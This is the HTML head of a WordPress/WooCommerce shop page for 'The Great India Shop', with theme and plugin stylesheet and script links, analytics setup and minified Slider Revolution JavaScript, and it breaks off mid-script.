<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.54.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.83' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.7.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.7.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header .currency-switcher > li.menu-item > a{font-weight:400;text-transform:uppercase;letter-spacing:.275px}#header .view-switcher > li.menu-item > a{font-weight:400;text-transform:uppercase;letter-spacing:.275px}#header .top-links > li.menu-item > a{font-weight:400;color:#666666}#header .top-links > li.menu-item.has-sub:hover > a,#header .top-links > li.menu-item:hover > a{color:var(--porto-primary-color)}#header .share-links a{font-size:16px;width:25px;height:25px;box-shadow:none}#header .share-links a:not(:hover){background-color:rgba(0,0,0,0.01)}#header .share-links a:hover{color:#ffffff}#header .mobile-toggle{color:#222529}.wpb_style_518421e732405595f15b77a7ccb72a48#mini-cart .cart-head{font-size:29px}.wpb_style_518421e732405595f15b77a7ccb72a48#mini-cart .cart-icon{margin-right:16px}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NS4JBX4V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS4JBX4V");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/posts/9396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.thegreatindianshop.com/?p=9396' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '09b4e347f3';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let 